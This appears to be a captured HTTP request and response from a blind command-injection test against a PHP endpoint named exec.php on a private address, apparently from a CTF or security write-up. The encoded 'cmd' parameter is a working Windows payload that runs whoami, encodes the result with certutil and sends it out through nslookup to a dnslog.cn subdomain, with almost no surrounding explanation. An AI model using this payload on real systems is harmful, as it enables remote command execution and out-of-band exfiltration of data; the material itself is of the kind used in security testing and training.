 POST /test_blind/exec.php HTTP/1.1
Host: 192.168.4.187
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101
Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=9ktdhk8bdn4oafnem9kmg7kag3
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 206
cmd=cmd+%2fc+whoami+%3e+temp+%26%26+certutil+-encode+-f+temp+temp%26%26FOR+%2fF+%22e
ol%3d-+delims%3d%22+%25i+IN+(temp)+DO+(set+_%3d%25i+%26+cmd+%2fc+nslookup+%25_%3a%7e
0%2c-1%25.njecq4.dnslog.cn)%26del+temp
HTTP/1.1 200 OK
Date: Tue, 26 Jan 2021 03:12:06 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 0
Connection: close
Content-Type: text/html
微信号: hackctf